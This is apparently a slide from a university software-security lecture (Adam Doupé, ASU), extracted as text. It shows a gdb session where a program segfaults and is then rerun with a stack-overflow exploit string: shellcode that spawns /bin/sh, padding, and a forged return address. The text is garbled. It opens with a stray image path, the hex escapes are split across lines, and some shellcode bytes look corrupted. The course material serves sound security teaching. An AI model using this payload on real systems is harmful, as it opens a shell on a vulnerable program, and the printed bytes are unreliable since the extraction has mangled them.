 (gdb) c
Continuing.Program received signal
SIGSEGV, Segmentation fault.
0x66f6ffbf in ?? ()
(gdb) r `python -c "print
'\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\
x2f\x2f\x62\x69\x89\xe3\x50\x53\x86\xe
5\x89\xc2\x0b\x01\xcd\x80\x31\xc0\xb0\
x01\x31\xdb\xcd\x80' + 17 * 'a
' + 'bcde' + '\x46\xf6\xff\xbf'"`
Adam Doupé, Software Security
226
ASU